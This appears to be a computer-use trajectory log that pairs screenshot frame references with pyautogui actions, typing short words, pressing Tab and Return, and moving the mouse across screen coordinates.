
pyautogui.write('set')

pyautogui.write('Type')

pyautogui.press('Tab')

pyautogui.moveTo(513, 419)

pyautogui.moveTo(428, 410)

pyautogui.press('Return')

pyautogui.moveTo(520, 358)

pyautogui.moveTo(395, 89)

pyautogui.moveTo(363, 78)

pyautogui.moveTo(482, 187)

pyautogui.moveTo(564, 94)

pyautogui.moveTo(95, 132)

pyautogui.moveTo(406, 78)

pyautogui.moveTo(559, 73)

pyautogui.moveTo(408, 93)

pyautogui.moveTo(591, 90)

pyautogui.moveTo(562, 158)
